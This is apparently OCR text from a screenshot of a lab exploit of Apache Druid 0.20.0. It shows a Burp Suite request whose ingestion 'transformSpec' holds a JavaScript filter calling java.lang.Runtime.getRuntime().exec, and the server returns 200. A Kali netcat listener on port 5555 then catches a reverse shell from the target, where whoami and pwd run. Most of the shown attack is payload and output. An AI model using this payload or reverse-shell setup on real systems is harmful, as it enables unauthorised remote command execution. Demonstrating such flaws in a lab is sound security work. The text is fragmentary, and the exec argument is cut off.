 Apache Druid - Mozilla Firefox
Apache Druid
10.112.48.239:8888/unified-console.html
1
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
druid
Load data
Ingestion
Datasources
Segments
Services
Query
Status
Apache Druid is running version
0.20.0
9 extensions loaded
Datasources
0 datasources
Segments
0 segments
Supervisors
Tasks
Services
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ×
...
Send
Cancel
Target: http://192.168.59.130:8888
Request
Pretty Raw \n Actions
},
31 "transformSpec":{
32 "transforms":[
33 "filter":{
34 "type":"javascript",
35 "dimension":"added",
36 "function":"function(value) {java.lang.Runtime.getRuntime().exec(
37 "":{
38 "enabled":true
39 }
40 }
41 }
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 19 Aug 2021 05:08:50 GMT
4 Date: Thu, 19 Aug 2021 05:08:50 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Content-Length: 46
8
9 {
"numRowsRead":0,
"numRowsIndexed":0,
"data":[
]
}
Search...
0 matches
245 bytes | 242 millis
INSPECTOR
kapp@ubuntu: ~/Documents/Druid/apache-druid-0.20.0
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvvp 5555
listening on [any] 5555 ...
192.168.59.130: inverse host lookup failed: Unknown host
connect to [192.168.59.131] from (UNKNOWN) [192.168.59.130] 49338
bash: cannot set terminal process group (194125): Inappropriate ioctl for dev
ice
bash: no job control in this shell
kapp@ubuntu:~/Documents/Druid/apache-druid-0.20.0$ whoami
whoami
kapp
kapp@ubuntu:~/Documents/Druid/apache-druid-0.20.0$ pwd
pwd
/home/kapp/Documents/Druid/apache-druid-0.20.0
kapp@ubuntu:~/Documents/Druid/apache-druid-0.20.0$
截图(Alt + A)